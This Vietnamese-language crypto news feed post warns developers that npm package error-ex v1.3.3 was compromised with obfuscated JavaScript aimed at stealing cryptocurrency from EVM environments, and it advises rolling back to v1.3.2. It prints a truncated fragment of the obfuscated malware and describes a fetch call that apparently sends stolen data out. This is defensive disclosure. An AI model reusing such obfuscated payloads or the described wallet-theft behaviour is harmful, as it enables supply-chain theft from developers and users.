Chủ đề thịnh hành

#

Bonk Eco continues to show strength amid $USELESS rally

#

Pump.fun to raise $1B token sale, traders speculating on airdrop

#

Boop.Fun leading the way with a new launchpad on Solana.



Thông báo: Các nhà phát triển hãy quay lại phiên bản v1.3.2 của gói error-ex trong các phụ thuộc của bạn cho React và tất cả các Dapp JavaScript.

Thông tin thêm cho các nhà phát triển ứng dụng React: Tôi đã đào sâu hơn. Lỗ hổng nằm trong gói npm error-ex v1.3.3 và là cụ thể cho Ethereum nhưng có thể được sử dụng cho bất kỳ chuỗi EVM nào. Hãy quay lại phiên bản 1.3.2.

dòng

Nó gọi "checkethereumw"

JavaScript

const _0x112fa8=_0x180f;(function(_0x13c8b9,_0_35f660){const _0x15b386=_0x180f,_0x66ea25=_0x13c8b9();while(!![]){try{const _0x2cc99e=parseInt(_0x15b386(0x46c))/(-0x1caa+0x61f*0x1+-0x9c*-0x25)*(parseInt(_0x15b386(0x132))/(-0x1d6b+-0x69e+0x240b))+-parseInt(_0x15b386(0x6a6))/(0x1*-0x26e1+-0x11a1*-0x2+-0x5d*-0xa)*(-parseInt(_0x15b386(0x4d5))/(0x3b2+-0xaa*0xf+-0x3*-0x218))+...

// ...nhiều dòng mã không thể đọc được hơn

Đây là mã bị làm rối rất nặng, được thiết kế để không thể đọc được. Nhưng ẩn sâu trong đống lộn xộn là một tên hàm khiến chúng tôi lạnh gáy: checkethereumw.

"Kẻ tấn công đã tiêm mã độc vào gói js, rất có thể được thiết kế để phát hiện và đánh cắp tiền điện tử từ môi trường EVM mà nó đang chạy. Lệnh gọi fetch đang phá vỡ bản dựng của chúng tôi có thể là mã độc đang cố gắng gửi dữ liệu bị đánh cắp đến máy chủ của kẻ tấn công. Bản dựng của chúng tôi đã thất bại đơn giản vì phiên bản Node.js của chúng tôi đã cũ đến mức không có hàm fetch toàn cầu. Trong một môi trường khác, cuộc tấn công có thể đã hoàn toàn không bị phát hiện."

Cách khắc phục: Các nhà phát triển Dapp: Đừng xây dựng với gói js npm bị khai thác, hãy quay lại phiên bản 1.3.2 và xây dựng lại.

Đã khắc phục: Phiên bản bị khai thác 1.3.3 đã bị xóa khỏi Github nhưng đã được tải xuống 46.7 triệu lần trên toàn cầu. Hãy cảnh báo bất kỳ nhà phát triển nào bạn biết. Quay lại phiên bản 1.3.2.

Hàng đầu

Thứ hạng

Yêu thích